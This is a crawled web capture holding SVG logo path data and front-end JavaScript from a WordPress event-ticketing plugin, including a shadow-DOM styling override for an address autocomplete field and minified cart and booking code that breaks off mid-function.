		c0.27,0.08,0.43,0.23,0.51,0.44l1.33,4.21c0.25,0.76,0.46,1.51,0.63,2.25c0.17,0.74,0.29,1.39,0.36,1.96h0.11
		c0.07-0.55,0.19-1.18,0.35-1.9c0.16-0.72,0.37-1.49,0.64-2.3l1.33-4.21c0.07-0.21,0.24-0.36,0.5-0.44
		c0.27-0.08,0.59-0.12,0.99-0.12h0.67c1.06,0,1.6,0.2,1.6,0.58c0,0.12-0.03,0.28-0.08,0.48l-4.23,12.4
		c-0.07,0.21-0.24,0.36-0.5,0.44c-0.27,0.08-0.59,0.12-0.99,0.12H95.67z"/>
	<path class="st27" d="M106.88,26.74c-0.69,0-1.19-0.07-1.5-0.21c-0.31-0.14-0.47-0.35-0.47-0.64v-2.08c0-0.28,0.16-0.5,0.47-0.64
		c0.31-0.14,0.81-0.21,1.5-0.21c0.69,0,1.19,0.07,1.5,0.21s0.47,0.35,0.47,0.64v2.08c0,0.28-0.16,0.5-0.47,0.64
		C108.07,26.67,107.57,26.74,106.88,26.74z M106.5,42.07c-1.06,0-1.6-0.28-1.6-0.85V28.89c0-0.57,0.53-0.85,1.6-0.85h0.75
		c1.06,0,1.6,0.28,1.6,0.85v12.32c0,0.57-0.53,0.85-1.6,0.85H106.5z"/>
	<path class="st27" d="M120.24,42.23c-0.82,0-1.54-0.19-2.17-0.57c-0.63-0.38-1.1-0.86-1.4-1.42c-0.07,0.37-0.2,0.75-0.37,1.14
		c-0.12,0.28-0.29,0.47-0.5,0.56c-0.21,0.09-0.52,0.13-0.93,0.13h-0.32c-1.06,0-1.6-0.28-1.6-0.85V22.8c0-0.57,0.53-0.85,1.6-0.85
		h0.75c1.06,0,1.6,0.28,1.6,0.85v5.91c0.28-0.2,0.65-0.38,1.1-0.56s0.99-0.27,1.61-0.27c1.79,0,3.17,0.65,4.15,1.96
		c0.98,1.31,1.46,3.04,1.46,5.2c0,1.54-0.21,2.85-0.64,3.93s-1.02,1.88-1.77,2.43C122.05,41.95,121.2,42.23,120.24,42.23z
		 M119.07,39.01c0.73,0,1.27-0.34,1.62-1.01c0.35-0.67,0.53-1.66,0.53-2.95c0-1.33-0.2-2.34-0.61-3.02
		c-0.41-0.68-1.03-1.02-1.86-1.02c-0.41,0-0.77,0.05-1.08,0.16c-0.31,0.11-0.57,0.22-0.79,0.35v5.93c0.25,0.41,0.55,0.77,0.9,1.09
		C118.14,38.85,118.57,39.01,119.07,39.01z"/>
	<path class="st27" d="M130.38,42.07c-1.06,0-1.6-0.28-1.6-0.85v-8.44c0-0.89-0.03-1.57-0.08-2.05c-0.05-0.48-0.11-0.84-0.16-1.08
		c-0.05-0.24-0.08-0.45-0.08-0.63c0-0.16,0.12-0.29,0.36-0.4c0.24-0.11,0.53-0.19,0.88-0.27s0.68-0.12,1.01-0.15
		s0.57-0.04,0.73-0.04c0.28,0,0.49,0.1,0.62,0.29s0.23,0.43,0.28,0.69c0.05,0.27,0.11,0.52,0.16,0.75c0.28-0.51,0.65-0.98,1.09-1.4
		s1.05-0.63,1.81-0.63c0.66,0,1.07,0.13,1.25,0.4c0.18,0.27,0.27,0.61,0.27,1.04c0,0.16-0.03,0.42-0.09,0.79s-0.16,0.7-0.28,1
		c-0.12,0.3-0.28,0.45-0.45,0.45c-0.18,0-0.36-0.04-0.56-0.11c-0.2-0.07-0.43-0.11-0.69-0.11c-0.36,0-0.67,0.08-0.96,0.23
		c-0.28,0.15-0.52,0.33-0.72,0.53s-0.35,0.39-0.45,0.57v8.54c0,0.57-0.53,0.85-1.6,0.85H130.38z"/>
	<path class="st27" d="M145.2,42.23c-2.41,0-4.17-0.64-5.28-1.93c-1.11-1.29-1.66-3-1.66-5.15c0-1.76,0.27-3.17,0.82-4.23
		c0.55-1.06,1.31-1.84,2.29-2.32c0.98-0.48,2.09-0.72,3.35-0.72c1.4,0,2.52,0.32,3.35,0.95s1.44,1.46,1.82,2.5
		c0.38,1.04,0.57,2.18,0.57,3.42c0,0.14-0.09,0.34-0.27,0.6c-0.18,0.26-0.37,0.48-0.59,0.68c-0.21,0.2-0.38,0.29-0.51,0.29h-6.79
		c0.09,1.06,0.4,1.8,0.95,2.2c0.54,0.4,1.25,0.6,2.12,0.6c0.57,0,1.07-0.07,1.5-0.21c0.43-0.14,0.8-0.28,1.09-0.41s0.5-0.2,0.63-0.2
		c0.19,0,0.4,0.13,0.61,0.4c0.21,0.27,0.39,0.56,0.55,0.88c0.15,0.32,0.23,0.57,0.23,0.75c0,0.34-0.17,0.62-0.52,0.87
		c-0.35,0.24-0.78,0.44-1.3,0.6c-0.52,0.16-1.06,0.27-1.6,0.35C146.03,42.19,145.57,42.23,145.2,42.23z M142.33,33.68h4.31
		c0-0.78-0.15-1.42-0.45-1.93c-0.3-0.5-0.79-0.76-1.46-0.76c-0.55,0-1.05,0.19-1.49,0.57C142.79,31.95,142.49,32.66,142.33,33.68z"
		/>
	<path class="st27" d="M154.49,42.07c-1.06,0-1.6-0.28-1.6-0.85v-2.45c0-0.57,0.53-0.85,1.6-0.85h0.85c1.06,0,1.6,0.28,1.6,0.85
		v2.45c0,0.57-0.53,0.85-1.6,0.85H154.49z"/>
	<path class="st27" d="M162.04,42.07c-1.06,0-1.6-0.28-1.6-0.85V31.21h-0.48c-0.53,0-0.8-0.44-0.8-1.33v-0.45
		c0-0.89,0.27-1.33,0.8-1.33h0.48v-2c0-0.75,0.08-1.39,0.25-1.93c0.17-0.54,0.42-0.99,0.75-1.34c0.33-0.35,0.74-0.62,1.22-0.78
		c0.49-0.17,1.04-0.25,1.66-0.25c0.28,0,0.63,0.02,1.05,0.07s0.79,0.16,1.12,0.35c0.33,0.19,0.49,0.48,0.49,0.89
		c0,0.07-0.03,0.26-0.09,0.57c-0.06,0.31-0.16,0.61-0.28,0.9c-0.12,0.29-0.28,0.44-0.45,0.44c-0.09,0-0.21-0.02-0.37-0.05
		c-0.16-0.04-0.31-0.05-0.45-0.05c-0.23,0-0.42,0.04-0.56,0.12c-0.14,0.08-0.24,0.2-0.31,0.37c-0.06,0.17-0.09,0.39-0.09,0.65v2.05
		h1.33c0.53,0,0.8,0.44,0.8,1.33v0.45c0,0.89-0.27,1.33-0.8,1.33h-1.33v10.01c0,0.57-0.53,0.85-1.6,0.85H162.04z"/>
	<path class="st27" d="M171.04,42.07c-1.06,0-1.6-0.28-1.6-0.85v-8.44c0-0.89-0.03-1.57-0.08-2.05c-0.05-0.48-0.11-0.84-0.16-1.08
		c-0.05-0.24-0.08-0.45-0.08-0.63c0-0.16,0.12-0.29,0.36-0.4c0.24-0.11,0.53-0.19,0.88-0.27s0.68-0.12,1.01-0.15
		s0.57-0.04,0.73-0.04c0.28,0,0.49,0.1,0.62,0.29s0.23,0.43,0.28,0.69c0.05,0.27,0.11,0.52,0.16,0.75c0.28-0.51,0.65-0.98,1.09-1.4
		s1.05-0.63,1.81-0.63c0.66,0,1.07,0.13,1.25,0.4c0.18,0.27,0.27,0.61,0.27,1.04c0,0.16-0.03,0.42-0.09,0.79s-0.16,0.7-0.28,1
		c-0.12,0.3-0.28,0.45-0.45,0.45c-0.18,0-0.36-0.04-0.56-0.11c-0.2-0.07-0.43-0.11-0.69-0.11c-0.36,0-0.67,0.08-0.96,0.23
		c-0.28,0.15-0.52,0.33-0.72,0.53s-0.35,0.39-0.45,0.57v8.54c0,0.57-0.53,0.85-1.6,0.85H171.04z"/>
	<path class="st33" d="M163.81,15.82c0.75,0.13,1.48,0.59,2.02,1.22c0.29,0.1,0.69,0.39,1.16,0.8c-0.9-1.67-2.1-4.29-2.29-6.75
		c-0.31-4.04,0.63-4.46,1.83-3.82c0,0,0.14-0.94,1.44-0.65c1.3,0.29,1.43,2.54,3.22,4.15c1.8,1.61,1.93,2.09,0.56,4.54
		c0,0,2.56-1.54,4.89,0.92c2.33,2.46,2.49,9.5-5.79,5.54L170,21.1c0.94,1.19,1.62,2.22,1.47,2.4c-0.39,0.48-2.5-1.91-2.5-1.91
		c-1.69-0.65-3.08-2.85-3.45-3.94c-0.47-0.21-0.97-0.27-1.42-0.15c-0.09,0.02-0.2-0.04-0.24-0.14c-0.04-0.1,0.01-0.21,0.1-0.23
		c0.46-0.12,0.98-0.08,1.46,0.1c0-0.04,0.01-0.08,0.02-0.11c-0.46-0.48-1.04-0.82-1.64-0.92c-0.1-0.02-0.18-0.12-0.18-0.22
		C163.63,15.87,163.71,15.81,163.81,15.82z"/>
	<rect x="-1.81" y="-22.39" class="st36" width="208.58" height="87.5"/>
	<circle class="st37" cx="13.63" cy="17.46" r="8.25"/>
	<line class="st28" x1="183.1" y1="42.63" x2="182.57" y2="42.48"/>
	<path class="st38" d="M18.27,17.31c0.33-0.45-0.02-0.98-0.42-1.35l-3.16-2.86c-0.61-0.55-1.6-0.55-2.2,0.02l-3.11,2.91
		c-0.44,0.41-0.76,1.13-0.34,1.52"/>
	<path class="st38" d="M17.39,16.9l0.04,4.62c0.01,0.64-0.55,1.16-1.25,1.17l-1.12,0.01c0.03-0.09,0.06-0.19,0.06-0.29l-0.02-1.96
		c0-0.34-0.3-0.9-0.67-0.9l-1.57,0.01c-0.37,0-0.66,0.57-0.66,0.91l0.02,1.96c0,0.1,0.02,0.2,0.06,0.29l-1.12,0.01
		c-0.69,0.01-1.26-0.51-1.27-1.15l-0.04-4.62"/>
	<g>
		<g>
			<g>
				<path class="st46" d="M181.37,40.36c-0.17,2.36-1.45,3.75-2.33,4.43c0.42,0.19,0.86,0.32,1.33,0.38l0.19-0.16
					c1.16-0.94,2.56-2.61,2.89-5.24C182.81,39.82,182.11,40,181.37,40.36z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M185.96,38.77l-0.26-0.16c-0.91-0.56-3.31-1.7-6.22-0.48c0.37,0.58,0.89,1.15,1.63,1.65
					c2.11-1.03,3.97-0.62,5.02-0.2C186.1,39.3,186.04,39.03,185.96,38.77z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M181.11,35.12c-0.89,0-1.72,0.23-2.45,0.63l0,0.02c0.06,0.53,0.21,1.16,0.51,1.8
					c2.81-1.2,5.18-0.4,6.4,0.24C184.73,36.21,183.05,35.12,181.11,35.12z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M178.08,36.13c-0.41,0.31-0.77,0.68-1.07,1.09l0.03,0.18c0.23,1.48,0.95,3.57,3.04,5.23
					c0.35-0.62,0.61-1.39,0.67-2.34C178.92,39.05,178.28,37.41,178.08,36.13z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M176.52,38.07c-0.3,0.64-0.47,1.36-0.47,2.11c0,1.81,0.95,3.39,2.38,4.29l0.06-0.04
					c0.36-0.26,0.82-0.67,1.24-1.25C177.7,41.57,176.85,39.61,176.52,38.07z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M186.08,40.24c-0.53-0.24-1.21-0.44-1.99-0.48c-0.3,2.65-1.61,4.4-2.8,5.46c2.67-0.1,4.82-2.26,4.87-4.95
					L186.08,40.24z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<path class="st44" d="M188.22,26.03c-0.6,0-1.09,0.49-1.09,1.09s-0.49,1.09-1.09,1.09s-1.09-0.49-1.09-1.09
				c0-0.25,0.25-0.66,0.51-1.08c0.37-0.6,0.79-1.28,0.79-1.96c0-1.2-0.97-2.17-2.17-2.17c-2.87,0-5.21,2.34-5.21,5.21
				s2.34,5.21,5.21,5.21c2.87,0,5.21-2.34,5.21-5.21C189.31,26.52,188.82,26.03,188.22,26.03z M184.1,23.21
				c0.48,0,0.87,0.39,0.87,0.87c0,0.48-0.39,0.87-0.87,0.87c-0.48,0-0.87-0.39-0.87-0.87S183.62,23.21,184.1,23.21z M180.19,27.12
				c0-0.48,0.39-0.87,0.87-0.87s0.87,0.39,0.87,0.87c0,0.48-0.39,0.87-0.87,0.87S180.19,27.6,180.19,27.12z M181.93,30.16
				c-0.48,0-0.87-0.39-0.87-0.87s0.39-0.87,0.87-0.87c0.48,0,0.87,0.39,0.87,0.87C182.8,29.77,182.41,30.16,181.93,30.16z
				 M181.93,25.82c-0.48,0-0.87-0.39-0.87-0.87s0.39-0.87,0.87-0.87c0.48,0,0.87,0.39,0.87,0.87S182.41,25.82,181.93,25.82z
				 M184.1,31.02c-0.48,0-0.87-0.39-0.87-0.87s0.39-0.87,0.87-0.87s0.87,0.39,0.87,0.87S184.58,31.02,184.1,31.02z"/>
		</g>
	</g>
	<path class="st27" d="M196.74,29.36c-0.08-0.06-0.18-0.08-0.28-0.06l-5.93,1.32c-0.15,0.03-0.26,0.17-0.26,0.32v5.21
		c-0.28-0.17-0.62-0.27-0.99-0.27c-0.91,0-1.65,0.59-1.65,1.32c0,0.73,0.74,1.32,1.65,1.32s1.65-0.59,1.65-1.32v-4.02L196.2,32v2.82
		c-0.28-0.17-0.62-0.27-0.99-0.27c-0.91,0-1.65,0.59-1.65,1.32c0,0.73,0.74,1.32,1.65,1.32s1.65-0.59,1.65-1.32v-6.26
		C196.86,29.52,196.81,29.42,196.74,29.36L196.74,29.36z"/>
	<path class="st27" d="M13.2,42.07c-1.06,0-1.6-0.28-1.6-0.85V28.89c0-0.57,0.53-0.85,1.6-0.85h0.75c1.06,0,1.6,0.28,1.6,0.85v12.32
		c0,0.57-0.53,0.85-1.6,0.85H13.2z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/place-autocomplete-element.js?ver=6.9
body_size: 703
content:
(function($) {
    "use strict";
    const attachShadow = Element.prototype.attachShadow;

    Element.prototype.attachShadow = function (init) {
      // Check if we are the new Google places autocomplete element...
      if (this.localName === "gmp-place-autocomplete") {
        // If we are, we need to override the default behaviour of attachShadow() to
        // set the mode to open to allow us to crowbar a style element into the shadow DOM.
        const shadow = attachShadow.call(this, {
          ...init,
          mode: "open"
      });

        const style = document.createElement("style");

        // Apply our own styles to the shadow DOM.
        var inputColor = '#333';
        if ( $(this).closest(".elementor_search_form_2").length && $(this).closest(".elementor_search_form_2").hasClass("type_1") ) {
            inputColor = '#fff';
        }

        style.textContent = `
            :host {
                border: 1px solid transparent !important;
                background: transparent !important;
            }
            gmp-place-autocomplete {
                border: 1px solid transparent !important;
                background: transparent !important;
            }
            .widget-container {
                border: 1px solid transparent !important;
                background: transparent !important;
                position: relative;
                width: 250px !important;
                max-width: 250px !important;
            }
            .autocomplete-icon, .clear-button {
                display: none !important;
            }
            input {
                color: ${inputColor};
                font-size: 14px;
                height: 40px !important;
            }
            .dropdown {
                position: absolute !important;
                top: 40px !important;
                left: 0 !important;
                width: 450px !important;
            }
            @media screen and (max-width: 600px) {
                .widget-container {
                    width: 175px !important;
                }
            }
        `;

        shadow.appendChild(style);

        // Set the shadowRoot property to the new shadow root that has our styles in it.
        return shadow;
    }
      // ...for other elements, proceed with the original behaviour of attachShadow().
    return attachShadow.call(this, init);
    };
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/script.min.js?ver=6.9
body_size: 49552
content:
!function(Me){"use strict";var $={init:function(){this.ticket_info_according(),this.el_tippy(),this.cart_ticket_event(),this.cart_discount(),this.cart_change_ticket_info(),this.cart_change_customer_info(),this.cart_edit_button(),this.cart_payment_according(),this.event_calendar(),this.comment_rating(),this.slide_event_related(),this.slide_event_single_gallery(),this.banner_event_single(),this.el_show_more_desc(),this.image_profile(),this.update_profile(),this.update_role(),this.add_social(),this.save_social(),this.remove_social(),this.repair_key_social(),this.check_password(),this.change_password(),this.view_password(),this.select_event(),this.el_pending_post(),this.el_publish_post(),this.el_trash_post(),this.el_duplicate_post(),this.el_delete_post(),this.el_bulk_action(),this.edit_lat_lng(),this.cut_string_cat(),this.image_feature(),this.add_image_gallery(),this.sort_image_gallery(),this.remove_image_gallery(),this.el_load_location(),this.el_save_edit_event(),this.process_checkout(),this.el_cart_optimize(),this.countdown_checkout(),this.add_package(),this.update_wishlist(),this.remove_wishlist(),this.update_payout_method(),this.el_load_venue_search(),this.datepicket_search(),this.el_load_location_search(),this.el_search_map(),this.event_map(),this.el_single_send_mail_vendor(),this.el_single_send_mail_report(),this.el_single_click_book(),this.el_single_gallery(),this.el_menu_mobile(),this.el_enable_cancellation_booking(),this.el_cancel_booking(),this.el_choose_event_type(),this.el_choose_link_ticket(),this.el_update_ticket_status(),this.el_choose_payout_method(),this.withdraw_modal(),this.validateForm_withdraw(),this.el_update_ticket_max(),this.el_edit_ticket_calendar(),this.el_choose_calendar(),this.el_check_date_search_ticket(),this.el_show_chart(),this.ova_upload_file(),this.el_ticket_list(),this.el_ticket_received_download(),this.el_vendor_event_listing(),this.el_show_hide_password_create_event(),this.el_create_event_tab(),this.el_profile_tab(),this.el_ticket_manager.init(),this.el_show_password_field(),this.el_view_seating_map(),this.el_show_data(),this.el_show_column_tickets(),this.export_csv(),this.export_csv_ticket(),this.el_event_special_shortcode(),this.el_event_loop_slider(),this.el_download_invoice()},el_download_invoice:function(){Me(".el_download_invoice").off().on("click",function(e){e.preventDefault();e=Me(this).attr("data-booking-id"),e={action:"el_download_invoice",nonce:ajax_object.nonce,booking_id:e};Me(".el_booking_detail_wrapper").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:null}}),Me.ajax({url:ajax_object?.ajax_url,type:"POST",data:e,complete:function(e,t){Me(".el_booking_detail_wrapper").unblock()},error:function(e,t,a){console.log(a)},success:function(e){Me("<a />",{href:e?.file_url,download:e?.file_name,text:"click"}).hide().appendTo("body")[0].click()}})}),Me(".el_booking_action .el_download_tickets").off().on("click",function(e){e.preventDefault();e=Me(this).attr("data-booking-id"),e={action:"el_download_tickets",nonce:ajax_object.nonce,booking_id:e};Me(".el_booking_detail_wrapper").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:null}}),Me.ajax({url:ajax_object?.ajax_url,type:"POST",data:e,complete:function(e,t){Me(".el_booking_detail_wrapper").unblock()},error:function(e,t,a){console.log(a)},success:function(e){var t=e.list_url_ticket;if("error"==e.status)return console.log(e.message),!1;t.map(function(e){var t=document.createElement("a"),e=(t.href=e).slice(e.lastIndexOf("/")+1);t.download=e,t.dispatchEvent(new MouseEvent("click"))}),Me.ajax({url:ajax_object.ajax_url,type:"POST",data:{action:"unlink_download_ticket",data_url:t,nonce:ajax_object.nonce},success:function(e){}})}})})},el_event_loop_slider:function(){var e;Me(".event_archive .event_item .event_slider").length&&(e=Me("body").hasClass("rtl"),Me(".event_archive .event_item .event_slider .owl-carousel").owlCarousel({lazyLoad:!0,loop:!0,margin:0,rtl:e,nav:!0,items:1,navText:['<div class="fs1" aria-hidden="true" data-icon="<"></div>','<div class="fs1" aria-hidden="true" data-icon="="></div>']}))},el_event_special_shortcode:function(){var u=this;Me(".ova-event-special-grid-wrapper").each(function(e,a){var t=Me(a).attr("data-locations"),i=Me(a).attr("data-categories"),n=Me(a).attr("data-show-time"),r=Me(a).attr("data-display-date"),c=Me(a).attr("data-display-price"),s=Me(a).attr("data-filter-event"),o=Me(a).attr("data-order"),l=Me(a).attr("data-order-by"),d=Me(a).attr("data-total-count"),_=Me(a).attr("data-type-event"),p=Me(a).attr("data-column"),m=Me(a).attr("data-display-img");Me(a).find(".el_page").off().on("click",function(e){if(e.preventDefault(),Me(this).hasClass("el_current_page"))return!1;Me(a).find(".wrap_loader").css("display","block"),Me([document.documentElement,document.body]).animate({scrollTop:Me(a).offset().top-500},500);e=Me(this).attr("data-page"),e={action:"el_event_speacial_pagination",nonce:ajax_object.nonce,locations:t,categories:i,show_time:n,display_date:r,display_price:c,filter_event:s,order:o,orderby:l,total_count:d,type_event:_,column:p,page:e,display_img:m};Me.ajax({url:ajax_object.ajax_url,type:"POST",data:e,complete:function(e,t){Me(a).find(".wrap_loader").css("display","none")},error:function(e,t,a){console.log(a)},success:function(e){var t=e?.event_html,e=e?.pagination_html;Me(a).find(".ova-event-special-grid").html(t),Me(a).find(".ova-event-pagination").html(e),u.el_event_special_shortcode(),$.el_event_loop_slider(),$.el_tippy()}})})})},el_close_popup:function(){Me(".el_close_popup").off().on("click",function(e){e.preventDefault();e=Me(this).attr("data-id");Me("body").find("#"+e).remove()})},el_tippy:function(){tippy("[data-tippy-content]")},el_show_column_tickets:function(){Me(".el_show_column_tickets").off().on("click",function(e){e.preventDefault(),Me(this).hasClass("is_showing")?(Me(this).html('<i class="fas fa-eye-slash"></i>'),Me(this).removeClass("is_showing"),Me(".manage_tickets .column-tickets").html("")):(Me(this).html('<i class="fas fa-eye"></i>'),Me(this).addClass("is_showing"),e=Me(this).attr("data-id-event"),e={action:"el_show_column_tickets",nonce:ajax_object.nonce,id_event:e},Me(".manage_tickets").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.ajax({url:ajax_object.ajax_url,complete:function(e,t){Me(".manage_tickets").unblock()},data:e,method:"POST",type:"POST",error:function(e,t,a){console.error(a)},success:function(e){Me(".manage_tickets .column-tickets").html(e)}}))})},el_show_data:function(){Me(".el_show_data").off().on("click",function(e){e.preventDefault();e=Me(".info-sales").attr("data-id-event");const a=Me(this).closest("li");var t=Me(this).attr("data-name"),e={action:"el_show_data_booking",nonce:ajax_object.nonce,id_event:e,name:t};a.block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.ajax({url:ajax_object.ajax_url,complete:function(e,t){a.unblock()},data:e,method:"POST",type:"POST",error:function(e,t,a){console.error(a)},success:function(e){e?.name&&Me('.info-sales .el_show_data[data-name="'+e?.name+'"]').html(e?.result)}})})},el_view_seating_map:function(){Me(".seating_map").zoom(),Me(".el_view_seating_map").off().on("click",function(){var e=Me(this).find(".icon"),t=Me(".seating_map");Me(this).hasClass("is-hidden")?(Me(this).removeClass("is-hidden"),t.slideDown(),e.html('<i class="fas fa-minus"></i>')):(Me(this).addClass("is-hidden"),t.slideUp(),e.html('<i class="fas fa-plus"></i>'))})},el_ticket_manager:{init:function(){this.download_ticket(),this.send_ticket(),this.download_all_ticket(),this.create_tickets(),this.save_tickets(),this.select_all_ticket(),this.cancel_check_in_ticket()},cancel_check_in_ticket:function(){Me(".el_cancel_check_in").off().on("click",function(e){e.preventDefault();var e=Me(this),t=e.attr("data-nonce"),e=e.attr("data-ticket-id"),t=(Me(".table-list-ticket").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),{action:"el_cancel_check_in",nonce:t,ticket_id:e});Me.post(ajax_object.ajax_url,t,function(e){"error"===(e=JSON.parse(e)).status?alert(e.mess):(alert(e.mess),window.location.reload(!0)),Me(".table-list-ticket").unblock()})})},cart:{extra_service:[],get_storage_key:function(){var e=null,t=Me("#el_create_tickets_select_event").val(),a=Me("#el_create_tickets_calendar_event").val();return e=""!==t&&null!==t&&""!==a&&null!==a?"_"+t+"_"+a:e},init:function(){$.el_ticket_manager.cart.set_storage_data(),$.el_ticket_manager.cart.set_data_extra_service()},clear_cart:function(){var e=$.el_ticket_manager.cart.get_storage_key();sessionStorage.removeItem(e)},get_data:function(){var e=[],t=$.el_ticket_manager.cart.get_storage_key();return e=t&&(t=JSON.parse(sessionStorage.getItem(t)))?t:e},get_array_column:function(e,t){var a=[];if(Me.isArray(t)&&0<t.length)for(var i=0;i<t.length;i++){var n=t[i];a.push(n[e])}return a},get_total_qty_ticket:function(){var e=$.el_ticket_manager.cart.get_data(),t=0;if("map"!==$.el_ticket_manager.get_seat_option()){if(Me.isArray(e)&&0<e.length)for(var a=0;a<e.length;a++){var i=e[a],n=parseInt(i.qty);t+=n=isNaN(n)?0:n}}else if(Me.isArray(e)&&0<e.length)for(a=0;a<e.length;a++){var r=(i=e[a]).data_person||[];if(Me.isArray(r)&&0<r.length)for(var c=0;c<r.length;c++){var s=r[c],n=parseInt(s.qty);t+=n=isNaN(n)?0:n}else{n=parseInt(i.qty);t+=n=isNaN(n)?1:n}}return t},get_index_cart_item_by_ticket_id(e){var t=-1,a=$.el_ticket_manager.cart.get_data(),a=$.el_ticket_manager.cart.get_array_column("id",a);return t=Me.isArray(a)&&0<a.length?a.indexOf(e):t},set_storage_data:function(e=[]){var t=$.el_ticket_manager.cart.get_storage_key();t&&sessionStorage.setItem(t,JSON.stringify(e))},get_person_type_seat:function(){return JSON.parse(Me(".el_seats_container").attr("data-person-type-seat"))},add_to_cart:function(e,t,a){var i,n=$.el_ticket_manager.cart.get_data(),r=$.el_ticket_manager.cart.extra_service,c=[],s=$.el_ticket_manager.cart.get_cart_item_by_ticket_id(e),o=$.el_ticket_manager.get_seat_option();Me.isArray(r)&&0<r.length&&(c=Me.map(r,function(e){return e.price=0,e.qty=0,e})),null!==s?(r=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(e),i=s.extra_service,s.qty=a,Me.isArray(i)&&0<i.length&&(s.extra_service=s.extra_service.concat([c])),"simple"===o&&(s.seat=s.seat.concat([""])),-1!==r&&(n[r]=s)):(i={id:e,name:t,price:0,qty:a,extra_service:[],seat:[]},"simple"===o&&(i.seat=[""]),Me.isArray(c)&&0<c.length&&(i.extra_service=[c]),n=n.concat([i])),$.el_ticket_manager.cart.set_storage_data(n)},update_person_type_seat:function(e,t){var a=$.el_ticket_manager.cart.get_data(),i=$.el_ticket_manager.cart.get_cart_item_by_ticket_id(e);null!==typeof i&&(e=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(e),i.person_type=t,a[e]=i),$.el_ticket_manager.cart.set_storage_data(a)},add_qty_area:function(e,t){var a=$.el_ticket_manager.cart.get_data(),i=$.el_ticket_manager.cart.extra_service,n=[],r=$.el_ticket_manager.cart.get_cart_item_by_ticket_id(e);Me.isArray(i)&&0<i.length&&(n=Me.map(i,function(e){return e.price=0,e.qty=0,e})),null!==r&&(i=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(e),r.qty=t,Me.isArray(n)&&0<n.length&&(r.extra_service=r.extra_service.concat([n])),-1!==i)&&(a[i]=r),$.el_ticket_manager.cart.set_storage_data(a)},add_qty_area_person:function(e,t,a){var i=$.el_ticket_manager.cart.get_data(),n=$.el_ticket_manager.cart.extra_service,r=[],c=$.el_ticket_manager.cart.get_cart_item_by_ticket_id(e);Me.isArray(n)&&0<n.length&&(r=Me.map(n,function(e){return e.price=0,e.qty=0,e})),null!==c&&-1!==t&&(n=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(e),c.data_person[t].qty=a,Me.isArray(r)&&0<r.length&&(c.data_person[t].extra_service=c.data_person[t].extra_service.concat([r])),-1!==n)&&(i[n]=c),$.el_ticket_manager.cart.set_storage_data(i)},remove_qty_area_person:function(a,e,t){var i,n,r=$.el_ticket_manager.cart.get_data(),c=$.el_ticket_manager.cart.get_cart_item_by_ticket_id(a);null!==c&&-1!==e&&(i=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(a),n=c.data_person[e].extra_service,Me.isArray(n)&&0<n.length&&(n.splice(-1),c.data_person[e].extra_service=n),c.data_person[e].qty=t,-1!==i)&&(r[i]=c,$.el_ticket_manager.cart.set_storage_data(r),$.el_ticket_manager.cart.get_total_qty_area_person(a)<1)&&(r.splice(i,1),$.el_ticket_manager.cart.set_storage_data(r),Me('.el_areas input[name="area"]').each(function(e,t){Me(t).val()===a&&Me(t).prop("checked",!1)}))},remove_qty_area:function(a,e){var t,i,n=$.el_ticket_manager.cart.get_data(),r=$.el_ticket_manager.cart.get_cart_item_by_ticket_id(a);null!==r&&(t=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(a),i=r.extra_service,r.qty=e,Me.isArray(i)&&0<i.length&&(i.splice(-1),r.extra_service=i),e<1?(n.splice(t,1),Me('.el_areas input[name="area"]').each(function(e,t){Me(t).val()===a&&Me(t).prop("checked",!1)})):n[t]=r),$.el_ticket_manager.cart.set_storage_data(n)},add_seat_map:function(e){var t=$.el_ticket_manager.cart.get_data(),a=$.el_ticket_manager.cart.extra_service,i=[],n=($.el_ticket_manager.cart.get_cart_item_by_ticket_id(e),$.el_ticket_manager.cart.get_person_type_seat()),r=(Me.isArray(a)&&0<a.length&&(a=Me.map(a,function(e){return e.price=0,e.qty=0,e}),i=i.concat([a])),{id:e,price:0,extra_service:i});if(!Me.isEmptyObject(n))for(const c in n){r.person_type=n[c];break}t=t.concat([r]),$.el_ticket_manager.cart.set_storage_data(t)},check_object_empty:function(e){for(const t in e)if(Object.hasOwn(e,t))return!1;return!0},add_area_map:function(e){var t=$.el_ticket_manager.cart.get_data(),a=$.el_ticket_manager.cart.extra_service,i=[],n=($.el_ticket_manager.cart.get_cart_item_by_ticket_id(e),JSON.parse(Me(".el_seats_container").attr("data-person-type")));if(Me.isArray(a)&&0<a.length&&(i=Me.map(a,function(e){return e.price=0,e.qty=0,e})),!1===$.el_ticket_manager.cart.check_object_empty(n)){var r=[];for(const o in n)var c={id:o,name:n[o],price:0,qty:0,extra_service:[]},r=r.concat([c]);var s={id:e,data_person:r},t=t.concat([s])}else{s={id:e,price:0,qty:1,extra_service:[]};Me.isArray(i)&&0<i.length&&(s.extra_service=[i]),t=t.concat([s])}$.el_ticket_manager.cart.set_storage_data(t)},update_qty_ticket:function(e,t){var 